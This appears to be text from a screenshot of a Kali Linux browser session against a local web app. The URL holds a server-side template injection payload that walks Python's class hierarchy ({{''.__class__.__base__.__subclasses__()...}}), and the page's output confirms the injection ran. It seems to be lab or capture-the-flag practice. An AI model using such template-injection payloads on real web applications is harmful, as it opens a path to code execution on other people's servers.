 127.0.0.1:5000/?name={{''.__class__.__base__.__subclasses__()[127].__init__}}
140%
View image
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, <function IncrementalEncoder.__init__ at 0x7f079a1d2480>